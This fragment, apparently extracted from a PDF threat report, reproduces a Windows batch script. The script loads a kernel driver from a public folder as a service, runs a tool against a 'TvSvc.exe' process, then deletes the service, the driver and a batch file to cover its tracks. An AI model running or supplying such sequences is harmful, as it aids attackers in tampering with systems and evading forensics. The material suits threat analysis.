 sc create PageSvc type= kernel binPath= "c:\users\public\page.sys"
sc start PageSvc
c:\users\public\taskhost.exe -n TvSvc.exe -t File
sc stop PageSvc
sc delete PageSvc
del /q /s "c:\users\public\page.sys"
del /q /s "c:\users\public\1.bat"